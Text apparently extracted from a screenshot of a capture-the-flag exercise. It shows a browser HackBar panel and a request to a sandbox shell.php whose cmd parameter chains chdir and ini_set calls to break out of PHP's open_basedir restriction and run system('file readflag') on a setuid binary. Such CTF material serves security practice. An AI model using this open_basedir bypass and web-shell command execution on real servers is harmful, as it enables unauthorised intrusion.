 string(1) "/" readflag: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32,
BuildID[sha1]=23a142696682d375c201daa7342d8eabf8a64724, not stripped string(200) "readflag: setuid ELF 64-bit LSB executable, x86-64, version 1
(SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=23a142696682d375c201daa7342d8eabf8a64724, not stripped"
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://df6cba12b1c44fa18f4d78ac82a5fd288b92e5b4371145a8.changame.ichunqiu.com/sandbox/d41d8cd98f00b204e9800998ecf8427e/shell.php?
cmd=chdir('/tmp');mkdir('aha');chdir('aha');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'))
;var_dump(system('file readflag'));